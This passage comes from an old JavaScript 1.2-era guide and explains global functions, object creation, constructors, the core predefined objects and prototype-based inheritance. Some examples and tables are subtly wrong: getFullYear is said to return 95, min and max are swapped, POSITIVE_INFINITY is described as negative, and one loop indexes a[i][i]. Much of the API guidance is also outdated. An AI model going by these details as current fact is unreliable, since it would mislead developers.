The eval function evaluates a string of JavaScript code without reference to a particular object. The syntax of eval is:

```
eval(expr)
```
where expr is a string to be evaluated.

If the string represents an expression, eval evaluates the expression. If the argument represents one or more JavaScript statements, eval performs the statements. Do not call eval to evaluate an arithmetic expression; JavaScript evaluates arithmetic expressions automatically.

#### **isFinite Function**

The isFinite function evaluates an argument to determine whether it is a finite number. The syntax of isFinite is:

isFinite(number)

where number is the number to evaluate.

If the argument is NaN, positive infinity or negative infinity, this method returns false, otherwise it returns true.

The following code checks client input to determine whether it is a finite number.

```
if(isFinite(ClientInput) == true)
{
  /* take specific steps */
}
```
## **isNaN Function**

The isNaN function evaluates an argument to determine if it is "NaN" (not a number). The syntax of isNaN is:

```
isNaN(testValue)
```
where testValue is the value you want to evaluate.

The parseFloat and parseInt functions return "NaN" when they evaluate a value that is not a number. isNaN returns true if passed "NaN," and false otherwise.

The following code evaluates floatValue to determine if it is a number and then calls a procedure accordingly:

```
floatValue=parseFloat(toFloat)
if (isNaN(floatValue)) {
  notFloat()
} else {
   isFloat()
}
```
## **parseInt and parseFloat Functions**

The two "parse" functions, parseInt and parseFloat, return a numeric value when given a string as an argument.

The syntax of parseFloat is parseFloat(str)

where parseFloat parses its argument, the string str, and attempts to return a floating-point number. If it encounters a character other than a sign  $(+ or -)$ , a numeral (0-9), a decimal point, or an exponent, then it returns the value up to that point and ignores that character and all succeeding characters. If the first character cannot be converted to a number, it returns "NaN" (not a number).

The syntax of parseInt is

parseInt(str [, radix])

parseInt parses its first argument, the string str, and attempts to return an integer of the specified radix (base), indicated by the second, optional argument, radix. For example, a radix of ten indicates to convert to a decimal number, eight octal, sixteen hexadecimal, and so on. For radixes above ten, the letters of the alphabet indicate numerals greater than nine. For example, for hexadecimal numbers (base 16), A through F are used.

If parseInt encounters a character that is not a numeral in the specified radix, it ignores it and all succeeding characters and returns the integer value parsed up to that point. If the first character cannot be converted to a number in the specified radix, it returns "NaN." The parse Int function truncates the string to integer values.

#### **Number and String Functions**

The Number and String functions let you convert an object to a number or a string. The syntax of these functions is:

```
Number(objRef)
String(objRef)
```
where objref is an object reference.

The following example converts the Date object to a readable string.

```
D = new Date (430054663215)
// The following returns
// "Thu Aug 18 04:37:43 GMT-0700 (Pacific Daylight Time) 1983"
x = String(D)
```
#### **escape and unescape Functions**

The escape and unescape functions let you encode and decode strings. The escape function returns the hexadecimal encoding of an argument in the ISO Latin character set. The unescape function returns the ASCII string for the specified hexadecimal encoding value.

The syntax of these functions is:

escape(string) unescape(string)

These functions are used primarily with server-side JavaScript to encode and decode name/value pairs in URLs.

7

# <span id="page-98-0"></span>**Working with Objects**

JavaScript is designed on a simple object-based paradigm. An object is a construct with properties that are JavaScript variables or other objects. An object also has functions associated with it that are known as the object's *methods*. In addition to objects that are predefined in the Navigator client and the server, you can define your own objects.

This chapter describes how to use objects, properties, functions, and methods, and how to create your own objects.

This chapter contains the following sections:

- [Objects and Properties](#page-99-1)
- [Creating New Objects](#page-100-0)
- [Predefined Core Objects](#page-106-0)

## <span id="page-99-1"></span><span id="page-99-0"></span>**Objects and Properties**

A JavaScript object has properties associated with it. You access the properties of an object with a simple notation:

```
objectName.propertyName
```
Both the object name and property name are case sensitive. You define a property by assigning it a value. For example, suppose there is an object named myCar (for now, just assume the object already exists). You can give it properties named make, model, and year as follows:

```
myCar.make = "Ford"
myCar.model = "Mustang"
myCar.year = 1969;
```
An array is an ordered set of values associated with a single variable name. Properties and arrays in JavaScript are intimately related; in fact, they are different interfaces to the same data structure. So, for example, you could access the properties of the myCar object as follows:

```
myCar["make"] = "Ford"
myCar["model"] = "Mustang"
myCar["year"] = 1967
```
This type of array is known as an *associative array*, because each index element is also associated with a string value. To illustrate how this works, the following function displays the properties of the object when you pass the object and the object's name as arguments to the function:

```
function show_props(obj, obj_name) {
  var result = ""
  for (var i in obj)
     result += obj_name + "." + i + " = " + obj[i] + "\n"
  return result
}
```
So, the function call show\_props(myCar, "myCar") would return the following:

```
myCar.make = Ford
myCar.model = Mustang
myCar.year = 1967
```
## <span id="page-100-0"></span>**Creating New Objects**

JavaScript has a number of predefined objects. In addition, you can create your own objects. In JavaScript 1.2, you can create an object using an object initializer. Alternatively, you can first create a constructor function and then instantiate an object using that function and the new operator.

### **Using Object Initializers**

In addition to creating objects using a constructor function, you can create objects using an object initializer. Using object initializers is sometimes referred to as creating objects with literal notation. "Object initializer" is consistent with the terminology used by C++.

The syntax for an object using an object initializer is:

```
objectName = {property1:value1, property2:value2,..., propertyN:valueN}
```
where objectName is the name of the new object, each propertyI is an identifier (either a name, a number, or a string literal), and each value  $I$  is an expression whose value is assigned to the property  $I$ . The object Name and assignment is optional. If you do not need to refer to this object elsewhere, you do not need to assign it to a variable.

If an object is created with an object initializer in a top-level script, JavaScript interprets the object each time it evaluates the expression containing the object literal. In addition, an initializer used in a function is created each time the function is called.

The following statement creates an object and assigns it to the variable  $x$  if and only if the expression cond is true.

```
if (cond) x = \{hi: "there"\}
```
The following example creates myHonda with three properties. Note that the engine property is also an object with its own properties.

```
myHonda = {color:"red",wheels:4,engine:{cylinders:4,size:2.2}}
```
You can also use object initializers to create arrays. See ["Array Literals" on](#page-36-0)  [page 37](#page-36-0).

**JavaScript 1.1 and earlier versions.** You cannot use object initializers. You can create objects only using their constructor functions or using a function supplied by some other object for that purpose. See ["Using a Constructor](#page-101-0)  [Function" on page 102](#page-101-0).

#### <span id="page-101-0"></span>**Using a Constructor Function**

Alternatively, you can create an object with these two steps:

- **1.** Define the object type by writing a constructor function.
- **2.** Create an instance of the object with new.

To define an object type, create a function for the object type that specifies its name, properties, and methods. For example, suppose you want to create an object type for cars. You want this type of object to be called car, and you want it to have properties for make, model, year, and color. To do this, you would write the following function:

```
function car(make, model, year) {
   this.make = make
  this.model = model
   this.year = year
}
```
Notice the use of this to assign values to the object's properties based on the values passed to the function.

Now you can create an object called mycar as follows:

mycar = new car("Eagle", "Talon TSi", 1993)

This statement creates mycar and assigns it the specified values for its properties. Then the value of mycar.make is the string "Eagle", mycar.year is the integer 1993, and so on.

You can create any number of car objects by calls to new. For example,

```
kenscar = new car("Nissan", "300ZX", 1992)vpgscar = new car("Mazda", "Miata", 1990)
```
An object can have a property that is itself another object. For example, suppose you define an object called person as follows:

```
function person(name, age, sex) {
   this.name = name
   this.age = age
   this.sex = sex
}
```
and then instantiate two new person objects as follows:

```
rand = new person("Rand McKinnon", 33, "M")
ken = new person("Ken Jones", 39, "M")
```
Then you can rewrite the definition of car to include an owner property that takes a person object, as follows:

```
function car(make, model, year, owner) {
  this.make = make
  this.model = model
  this.year = year
  this.owner = owner
}
```
To instantiate the new objects, you then use the following:

car1 = new car("Eagle", "Talon TSi", 1993, rand) car2 = new car("Nissan", "300ZX", 1992, ken)

Notice that instead of passing a literal string or integer value when creating the new objects, the above statements pass the objects rand and ken as the arguments for the owners. Then if you want to find out the name of the owner of car2, you can access the following property:

```
car2.owner.name
```
Note that you can always add a property to a previously defined object. For example, the statement

```
car1.color = "black"
```
adds a property color to car1, and assigns it a value of "black." However, this does not affect any other objects. To add the new property to all objects of the same type, you have to add the property to the definition of the car object type.

## **Indexing Object Properties**

In JavaScript 1.0, you can refer to an object's properties by their property name or by their ordinal index. In JavaScript 1.1 or later, however, if you initially define a property by its name, you must always refer to it by its name, and if you initially define a property by an index, you must always refer to it by its index.

This applies when you create an object and its properties with a constructor function, as in the above example of the Car object type, and when you define individual properties explicitly (for example, myCar.color = "red"). So if you define object properties initially with an index, such as  $myCar[5] = "25 mpg",$ you can subsequently refer to the property as myCar[5].

The exception to this rule is objects reflected from HTML, such as the forms array. You can always refer to objects in these arrays by either their ordinal number (based on where they appear in the document) or their name (if defined). For example, if the second <FORM> tag in a document has a NAME attribute of "myForm", you can refer to the form as document.forms[1] or document.forms["myForm"] or document.myForm.

## **Defining Properties for an Object Type**

You can add a property to a previously defined object type by using the prototype property. This defines a property that is shared by all objects of the specified type, rather than by just one instance of the object. The following code adds a color property to all objects of type car, and then assigns a value to the color property of the object car1.

```
Car.prototype.color=null
car1.color="black"
```
See the prototype property of the Function object in the *Client-Side JavaScript Reference* for more information.

## **Defining Methods**

A *method* is a function associated with an object. You define a method the same way you define a standard function. Then you use the following syntax to associate the function with an existing object:

```
object.methodname = function_name
```
where object is an existing object, methodname is the name you are assigning to the method, and function\_name is the name of the function.

You can then call the method in the context of the object as follows:

```
object.methodname(params);
```
You can define methods for an object type by including a method definition in the object constructor function. For example, you could define a function that would format and display the properties of the previously-defined car objects; for example,

```
function displayCar() {
  var result = "A Beautiful " + this.year + " " + this.make 
     + " " + this.model
  pretty_print(result)
}
```
where pretty\_print is function to display a horizontal rule and a string. Notice the use of this to refer to the object to which the method belongs.

You can make this function a method of car by adding the statement

```
this.displayCar = displayCar;
```
to the object definition. So, the full definition of car would now look like

```
function car(make, model, year, owner) {
   this.make = make
   this.model = model
  this.year = year
  this.owner = owner
   this.displayCar = displayCar
}
```
Then you can call the displayCar method for each of the objects as follows:

```
car1.displayCar()
car2.displayCar()
```
This produces the output shown in the following figure.

Figure 7.1 Displaying method output



#### **Using this for Object References**

JavaScript has a special keyword, this, that you can use within a method to refer to the current object. For example, suppose you have a function called validate that validates an object's value property, given the object and the high and low values:

```
function validate(obj, lowval, hival) {
   if ((obj.value < lowval) || (obj.value > hival))alert("Invalid Value!")
}
```
Then, you could call validate in each form element's onChange event handler, using this to pass it the form element, as in the following example:

```
<INPUT TYPE="text" NAME="age" SIZE=3 
   onChange="validate(this, 18, 99)">
```
In general, this refers to the calling object in a method.

When combined with the form property, this can refer to the current object's parent form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
CDS<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
  onClick="this.form.text1.value=this.form.name">
</FORM>
```
## **Deleting Objects**

You can remove an object by using the delete operator. The following code shows how to remove an object.

myobj=new Number() delete myobj // removes the object and returns true

See ["delete" on page 57](#page-56-0) for more information.

**JavaScript 1.1.** You can remove an object by setting its object reference to null (if that is the last reference to the object). JavaScript finalizes the object immediately, as part of the assignment expression.

**JavaScript 1.0.** You cannot remove objects—they exist until you leave the page containing the object.

#### <span id="page-106-0"></span>**Predefined Core Objects**

This section describes the predefined objects in core JavaScript: Array, Boolean, Date, Function, Math, Number, RegExp, and String. The predefined client-side objects are described in [Chapter 11, "Using Navigator](#page-170-0)  [Objects."](#page-170-0)

### **Array Object**

JavaScript does not have an explicit array data type. However, you can use the predefined Array object and its methods to work with arrays in your applications. The Array object has methods for manipulating arrays in various ways, such as joining, reversing, and sorting them. It has a property for determining the array length and other properties for use with regular expressions.

An *array* is an ordered set of values that you refer to with a name and an index. For example, you could have an array called emp that contains employees' names indexed by their employee number. So emp[1] would be employee number one, emp[2] employee number two, and so on.

#### **Creating an Array**

To create an Array object:

```
1. arrayObjectName = new Array(element0, element1, ..., elementN)
2. arrayObjectName = new Array(arrayLength)
```
arrayObjectName is either the name of a new object or a property of an existing object. When using Array properties and methods, arrayObjectName is either the name of an existing Array object or a property of an existing object.

element0, element1,  $\dots$ , elementN is a list of values for the array's elements. When this form is specified, the array is initialized with the specified values as its elements, and the array's length property is set to the number of arguments.

arrayLength is the initial length of the array. The following code creates an array of five elements:

```
billingMethod = new Array(5)
```
Array literals are also Array objects; for example, the following literal is an Array object. See ["Array Literals" on page 37](#page-36-0) for details on array literals.

```
coffees = ["French Roast", "Columbian", "Kona"]
```
#### **Populating an Array**

You can populate an array by assigning values to its elements. For example,

```
emp[1] = "Casey Jones"
emp[2] = "Phil Lesh"
emp[3] = "August West"
```
You can also populate an array when you create it:

```
myArray = new Array("Hello", myVar, 3.14159)
```
#### **Referring to Array Elements**

You refer to an array's elements by using the element's ordinal number. For example, suppose you define the following array:

```
myArray = new Array("Wind","Rain","Fire")
```
You then refer to the first element of the array as myArray[0] and the second element of the array as myArray[1].

The index of the elements begins with zero (0), but the length of array (for example, myArray.length) reflects the number of elements in the array.

#### **Array Methods**

The Array object has the following methods:

- concat joins two arrays and returns a new array.
- join joins all elements of an array into a string.
- pop removes the last element from an array and returns that element.
- push adds one or more elements to the end of an array and returns that last element added.
- reverse transposes the elements of an array: the first array element becomes the last and the last becomes the first.
- shift removes the first element from an array and returns that element
- slice extracts a section of an array and returns a new array.
- splice adds and/or removes elements from an array.
- sort sorts the elements of an array.
- unshift adds one or more elements to the front of an array and returns the new length of the array.

For example, suppose you define the following array:

```
myArray = new Array("Wind","Rain","Fire")
```
myArray.join() returns "Wind,Rain,Fire"; myArray.reverse transposes the array so that myArray[0] is "Fire", myArray[1] is "Rain", and myArray[2] is "Wind". myArray.sort sorts the array so that myArray[0] is "Fire", myArray[1] is "Rain", and myArray[2] is "Wind".

#### **Two-Dimensional Arrays**

The following code creates a two-dimensional array.

```
a = new Array(4)for (i=0; i < 4; i++) {
   a[i] = new Array(4)
   for (j=0; j < 4; j++) {
     a[i][j] = "["+i+", "+j+"]"}
}
```
The following code displays the array:

```
for (i=0; i < 4; i++) {
  str = "Row "+i+":"for (j=0; j < 4; j++) {
     str += a[i][i]}
  document.write(str,"<p>")
}
```
This example displays the following results:

Row 0:[0,0][0,1][0,2][0,3] Row 1:[1,0][1,1][1,2][1,3] Row 2:[2,0][2,1][2,2][2,3] Row 3:[3,0][3,1][3,2][3,3]

#### **Arrays and Regular Expressions**

When an array is the result of a match between a regular expression and a string, the array returns properties and elements that provide information about the match. An array is the return value of regexp.exec, string.match, and string.replace. For information on using arrays with regular expressions, see [Chapter 4, "Regular Expressions."](#page-62-0)

#### **Boolean Object**

The Boolean object is a wrapper around the primitive Boolean data type. Use the following syntax to create a Boolean object:

```
booleanObjectName = new Boolean(value)
```
Do not confuse the primitive Boolean values true and false with the true and false values of the Boolean object. Any object whose value is not undefined or null, including a Boolean object whose value is false, evaluates to true when passed to a conditional statement. See ["if...else Statement" on page 80](#page-79-0) for more information.

## **Date Object**

JavaScript does not have a date data type. However, you can use the Date object and its methods to work with dates and times in your applications. The Date object has a large number of methods for setting, getting, and manipulating dates. It does not have any properties.

JavaScript handles dates similarly to Java. The two languages have many of the same date methods, and both languages store dates as the number of milliseconds since January 1, 1970, 00:00:00.

The Date object range is -100,000,000 days to 100,000,000 days relative to 01 January, 1970 UTC.

To create a Date object:

dateObjectName = new Date([parameters])

where dateObjectName is the name of the Date object being created; it can be a new object or a property of an existing object.

The parameters in the preceding syntax can be any of the following:

- Nothing: creates today's date and time. For example, today = new Date().
- A string representing a date in the following form: "Month day, year hours:minutes:seconds." For example, Xmas95 = new Date("December 25, 1995 13:30:00"). If you omit hours, minutes, or seconds, the value will be set to zero.

• A set of integer values for year, month, and day. For example, Xmas95 = new Date(1995,11,25). A set of values for year, month, day, hour, minute, and seconds. For example, Xmas95 = new Date(1995,11,25,9,30,0).

#### **JavaScript 1.2 and earlier versions.** The Date object behaves as follows:

- Dates prior to 1970 are not allowed.
- JavaScript depends on platform-specific date facilities and behavior; the behavior of the Date object varies from platform to platform.

#### **Methods of the Date Object**

The Date object methods for handling dates and times fall into these broad categories:

- "set" methods, for setting date and time values in Date objects.
- "get" methods, for getting date and time values from Date objects.
- "to" methods, for returning string values from Date objects.
- parse and UTC methods, for parsing Date strings.

With the "get" and "set" methods you can get and set seconds, minutes, hours, day of the month, day of the week, months, and years separately. There is a getDay method that returns the day of the week, but no corresponding setDay method, because the day of the week is set automatically. These methods use integers to represent these values as follows:

- Seconds and minutes: 0 to 59
- Hours: 0 to 23
- Day: 0 (Sunday) to 6 (Saturday)
- Date: 1 to 31 (day of the month)
- Months: 0 (January) to 11 (December)
- Year: years since 1900

For example, suppose you define the following date:

```
Xmas95 = new Date("December 25, 1995")
```
Then Xmas95.getMonth() returns 11, and Xmas95.getFullYear() returns 95.

The getTime and setTime methods are useful for comparing dates. The getTime method returns the number of milliseconds since January 1, 1970, 00:00:00 for a Date object.

For example, the following code displays the number of days left in the current year:

```
today = new Date()
endYear = new Date(1995,11,31,23,59,59,999) // Set day and month
endYear.setFullYear(today.getFullYear()) // Set year to this year
msPerDay = 24 * 60 * 60 * 1000 // Number of milliseconds per day
daysLeft = (endYear.getTime() - today.getTime()) / msPerDay
daysLeft = Math.round(daysLeft) //returns days left in the year
```
This example creates a Date object named today that contains today's date. It then creates a Date object named endYear and sets the year to the current year. Then, using the number of milliseconds per day, it computes the number of days between today and endYear, using getTime and rounding to a whole number of days.

The parse method is useful for assigning values from date strings to existing Date objects. For example, the following code uses parse and setTime to assign a date value to the IPOdate object:

```
IPOdate = new Date()
IPOdate.setTime(Date.parse("Aug 9, 1995"))
```
#### **Using the Date Object: an Example**

In the following example, the function JSClock() returns the time in the format of a digital clock.

```
function JSClock() {
  var time = new Date()
  var hour = time.getHours()
  var minute = time.getMinutes()
  var second = time.getSeconds()
  var temp = " " + ((hour > 12) ? hour - 12 : hour)temp += ((minute < 10) ? ":0" : ":") + minutetemp += ((second < 10) ? ":0" : ":") + second
  temp += (hour >= 12) ? " P.M." : " A.M."
  return temp
}
```
The JSClock function first creates a new Date object called time; since no arguments are given, time is created with the current date and time. Then calls to the getHours, getMinutes, and getSeconds methods assign the value of the current hour, minute and seconds to hour, minute, and second.

The next four statements build a string value based on the time. The first statement creates a variable temp, assigning it a value using a conditional expression; if hour is greater than 12, (hour - 13), otherwise simply hour.

The next statement appends a minute value to temp. If the value of minute is less than 10, the conditional expression adds a string with a preceding zero; otherwise it adds a string with a demarcating colon. Then a statement appends a seconds value to temp in the same way.

Finally, a conditional expression appends "PM" to temp if hour is 12 or greater; otherwise, it appends "AM" to temp.

# **Function Object**

The predefined Function object specifies a string of JavaScript code to be compiled as a function.

To create a Function object:

functionObjectName = new Function ([arg1, arg2, ... argn], functionBody)

functionObjectName is the name of a variable or a property of an existing object. It can also be an object followed by a lowercase event handler name, such as window.onerror.

arg1, arg2, ... argn are arguments to be used by the function as formal argument names. Each must be a string that corresponds to a valid JavaScript identifier; for example "x" or "theForm".

functionBody is a string specifying the JavaScript code to be compiled as the function body.

Function objects are evaluated each time they are used. This is less efficient than declaring a function and calling it within your code, because declared functions are compiled.

In addition to defining functions as described here, you can also use the function statement. See the *Client-Side JavaScript Reference* for more information.

The following code assigns a function to the variable setBGColor. This function sets the current document's background color.

```
var setBGColor = new Function("document.bgColor='antiquewhite'")
```
To call the Function object, you can specify the variable name as if it were a function. The following code executes the function specified by the setBGColor variable:

```
var colorChoice="antiquewhite"
if (colorChoice=="antiquewhite") {setBGColor()}
```
You can assign the function to an event handler in either of the following ways:

```
1. document.form1.colorButton.onclick=setBGColor
```

```
2. <INPUT NAME="colorButton" TYPE="button"
     VALUE="Change background color"
     onClick="setBGColor()">
```
Creating the variable setBGColor shown above is similar to declaring the following function:

```
function setBGColor() {
   document.bgColor='antiquewhite'
}
```
You can nest a function within a function. The nested (inner) function is private to its containing (outer) function:

- The inner function can be accessed only from statements in the outer function.
- The inner function can use the arguments and variables of the outer function. The outer function cannot use the arguments and variables of the inner function.

# **Math Object**

The predefined Math object has properties and methods for mathematical constants and functions. For example, the Math object's PI property has the value of pi (3.141...), which you would use in an application as

Math.PI

Similarly, standard mathematical functions are methods of Math. These include trigonometric, logarithmic, exponential, and other functions. For example, if you want to use the trigonometric function sine, you would write

Math.sin(1.56)

Note that all trigonometric methods of Math take arguments in radians.

The following table summarizes the Math object's methods.

| Method              | Description                                               |
|---------------------|-----------------------------------------------------------|
| abs                 | Absolute value                                            |
| sin, cos, tan       | Standard trigonometric functions; argument in radians     |
| acos, asin,<br>atan | Inverse trigonometric functions; return values in radians |
| exp, log            | Exponential and natural logarithm, base e                 |
| ceil                | Returns least integer greater than or equal to argument   |
| floor               | Returns greatest integer less than or equal to argument   |
| min, max            | Returns greater or lesser (respectively) of two arguments |
| pow                 | Exponential; first argument is base, second is exponent   |
| round               | Rounds argument to nearest integer                        |
| sqrt                | Square root                                               |

Table 7.1 Methods of Math

Unlike many other objects, you never create a Math object of your own. You always use the predefined Math object.

It is often convenient to use the with statement when a section of code uses several math constants and methods, so you don't have to type "Math" repeatedly. For example,

```
with (Math) {
   a = PI * rr*ry = r * sin(theta)x = r * cos(theta)}
```
#### **Number Object**

The Number object has properties for numerical constants, such as maximum value, not-a-number, and infinity. You cannot change the values of these properties and you use them as follows:

```
biggestNum = Number.MAX_VALUE
smallestNum = Number.MIN_VALUE
infiniteNum = Number.POSITIVE_INFINITY
negInfiniteNum = Number.NEGATIVE_INFINITY
notANum = Number.NaN
```
You always refer to a property of the predefined Number object as shown above, and not as a property of a Number object you create yourself.

The following table summarizes the Number object's properties.

Table 7.2 Properties of Number

| Method            | Description                                           |
|-------------------|-------------------------------------------------------|
| MAX VALUE         | The largest representable number                      |
| MIN VALUE         | The smallest representable number                     |
| NaN               | Special "not a number" value                          |
| NEGATIVE INFINITY | Special infinite value; returned on overflow          |
| POSITIVE INFINITY | Special negative infinite value; returned on overflow |

#### **RegExp Object**

The RegExp object lets you work with regular expressions. It is described in [Chapter 4, "Regular Expressions."](#page-62-0)

# **String Object**

The String object is a wrapper around the string primitive data type. Do not confuse a string literal with the String object. For example, the following code creates the string literal s1 and also the String object s2:

```
s1 = "foo" //creates a string literal value
s2 = new String("foo") //creates a String object
```
You can call any of the methods of the String object on a string literal value—JavaScript automatically converts the string literal to a temporary String object, calls the method, then discards the temporary String object. You can also use the String. length property with a string literal.

You should use string literals unless you specifically need to use a String object, because String objects can have counterintuitive behavior. For example:

```
s1 = "2 + 2" //creates a string literal value
s2 = new String("2 + 2")//creates a String object
eval(s1) //returns the number 4
eval(s2) //returns the string "2 + 2"
```
A String object has one property, length, that indicates the number of characters in the string. For example, the following code assigns x the value 13, because "Hello, World!" has 13 characters:

```
myString = "Hello, World!"
x = mystring.length
```
A String object has two types of methods: those that return a variation on the string itself, such as substring and toUpperCase, and those that return an HTML-formatted version of the string, such as bold and link.

```
For example, using the previous example, both mystring.toUpperCase()
and "hello, world!".toUpperCase() return the string "HELLO, WORLD!".
```
The substring method takes two arguments and returns a subset of the string between the two arguments. Using the previous example,

mystring.substring(4, 9) returns the string "o, Wo." See the substring method of the String object in the *Client-Side JavaScript Reference* for more information.

The String object also has a number of methods for automatic HTML formatting, such as bold to create boldface text and link to create a hyperlink. For example, you could create a hyperlink to a hypothetical URL with the link method as follows:

mystring.link("http://www.helloworld.com")

The following table summarizes the methods of String objects.

Table 7.3 Methods of String

| Method                                                          | Description                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| anchor                                                          | Creates HTML named anchor                                                                                                    |
| big, blink, bold,<br>fixed, italics, small,<br>strike, sub, sup | Creates HTML formatted string                                                                                                    |
| charAt, charCodeAt                                              | Returns the character or character code at the specified<br>position in string                                                   |
| indexOf, lastIndexOf                                            | Returns the position of specified substring in the string<br>or last position of specified substring, respectively               |
| link                                                            | Creates HTML hyperlink                                                                                                    |
| concat                                                          | Combines the text of two strings and returns a new<br>string                                                                     |
| fromCharCode                                                    | Constructs a string from the specified sequence of<br>ISO-Latin-1 codeset values                                                 |
| split                                                           | Splits a String object into an array of strings by<br>separating the string into substrings                                      |
| slice                                                           | Extracts a section of an string and returns a new string.                                                                        |
| substring, substr                                               | Returns the specified subset of the string, either by<br>specifying the start and end indexes or the start index<br>and a length |
| match, replace, search                                          | Used to work with regular expressions                                                                                            |
| toLowerCase,<br>toUpperCase                                     | Returns the string in all lowercase or all uppercase,<br>respectively                                                            |

Predefined Core Objects

# 8

# **Details of the Object Model**

JavaScript is an object-based language based on prototypes, rather than being class-based. Because of this different basis, it can be less apparent how JavaScript allows you to create hierarchies of objects and to have inheritance of properties and their values. This chapter attempts to clarify the situation.

This chapter assumes that you are already somewhat familiar with JavaScript and that you have used JavaScript functions to create simple objects.

This chapter contains the following sections:

- [Class-Based vs. Prototype-Based Languages](#page-121-0)
- [The Employee Example](#page-124-0)
- [Creating the Hierarchy](#page-125-0)
- [Object Properties](#page-128-0)
- [More Flexible Constructors](#page-132-0)
- [Property Inheritance Revisited](#page-137-0)

# <span id="page-121-0"></span>**Class-Based vs. Prototype-Based Languages**

Class-based object-oriented languages, such as Java and C++, are founded on the concept of two distinct entities: classes and instances.

- A *class* defines all of the properties (considering methods and fields in Java, or members in C++, to be properties) that characterize a certain set of objects. A class is an abstract thing, rather than any particular member of the set of objects it describes. For example, the Employee class could represent the set of all employees.
- An *instance*, on the other hand, is the instantiation of a class; that is, one of its members. For example, Victoria could be an instance of the Employee class, representing a particular individual as an employee. An instance has exactly the properties of its parent class (no more, no less).

A prototype-based language, such as JavaScript, does not make this distinction: it simply has objects. A prototype-based language has the notion of a *prototypical object*, an object used as a template from which to get the initial properties for a new object. Any object can specify its own properties, either when you create it or at run time. In addition, any object can be associated as the *prototype* for another object, allowing the second object to share the first object's properties.

# **Defining a Class**

In class-based languages, you define a class in a separate *class definition*. In that definition you can specify special methods, called *constructors*, to create instances of the class. A constructor method can specify initial values for the instance's properties and perform other processing appropriate at creation time. You use the new operator in association with the constructor method to create class instances.

JavaScript follows a similar model, but does not have a class definition separate from the constructor. Instead, you define a constructor function to create objects with a particular initial set of properties and values. Any JavaScript function can be used as a constructor. You use the new operator with a constructor function to create a new object.

#### **Subclasses and Inheritance**

In a class-based language, you create a hierarchy of classes through the class definitions. In a class definition, you can specify that the new class is a *subclass* of an already existing class. The subclass inherits all the properties of the superclass and additionally can add new properties or modify the inherited ones. For example, assume the Employee class includes only the name and dept properties, and Manager is a subclass of Employee that adds the reports property. In this case, an instance of the Manager class would have all three properties: name, dept, and reports.

JavaScript implements inheritance by allowing you to associate a prototypical object with any constructor function. So, you can create exactly the Employee-Manager example, but you use slightly different terminology. First you define the Employee constructor function, specifying the name and dept properties. Next, you define the Manager constructor function, specifying the reports property. Finally, you assign a new Employee object as the prototype for the Manager constructor function. Then, when you create a new Manager, it inherits the name and dept properties from the Employee object.

## **Adding and Removing Properties**

In class-based languages, you typically create a class at compile time and then you instantiate instances of the class either at compile time or at run time. You cannot change the number or the type of properties of a class after you define the class. In JavaScript, however, at run time you can add or remove properties from any object. If you add a property to an object that is used as the prototype for a set of objects, the objects for which it is the prototype also get the new property.

## **Summary of Differences**

The following table gives a short summary of some of these differences. The rest of this chapter describes the details of using JavaScript constructors and prototypes to create an object hierarchy and compares this to how you would do it in Java.





# <span id="page-124-0"></span>**The Employee Example**

The remainder of this chapter uses the employee hierarchy shown in the following figure.

Figure 8.1 A simple object hierarchy



This example uses the following objects:

- Employee has the properties name (whose value defaults to the empty string) and dept (whose value defaults to "general").
- Manager is based on Employee. It adds the reports property (whose value defaults to an empty array, intended to have an array of Employee objects as its value).
- WorkerBee is also based on Employee. It adds the projects property (whose value defaults to an empty array, intended to have an array of strings as its value).
- SalesPerson is based on WorkerBee. It adds the quota property (whose value defaults to 100). It also overrides the dept property with the value "sales", indicating that all salespersons are in the same department.
- Engineer is based on WorkerBee. It adds the machine property (whose value defaults to the empty string) and also overrides the dept property with the value "engineering".

# <span id="page-125-0"></span>**Creating the Hierarchy**

There are several ways to define appropriate constructor functions to implement the Employee hierarchy. How you choose to define them depends largely on what you want to be able to do in your application.

